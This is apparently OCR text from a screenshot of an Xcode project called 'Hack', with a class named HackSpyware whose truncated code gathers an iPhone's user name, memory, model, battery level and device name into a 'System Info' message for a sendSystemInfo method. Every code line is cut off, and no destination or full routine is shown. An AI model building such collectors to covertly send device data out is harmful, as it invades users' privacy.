 Xcode File Edit View Find Navigate Editor Product Debug Integrate W
Hack Hack ⟩ iPhon
HackSpyware ContentView
Hack ⟩ Hack ⟩ HackSpyware ⟩ M sendSystemInfo(con
Hack
Hack
Assets
ContentView
Hack
HackApp
HackSpyware
HackTests
HackTests
HackUITests
HackUITests
HackUITestsLaunchTests
11 public class HackSpyware
20 private func collectS
26 let userName = NS
27 let mem = process
28 let model = devic
29 let batteryLevel
30 let deviceName =
31
32 let systemInfo =
33 📱 Meow ♥️
34 📱 System Info:
35 📱 Version IOS: \
36 📱 Device name: \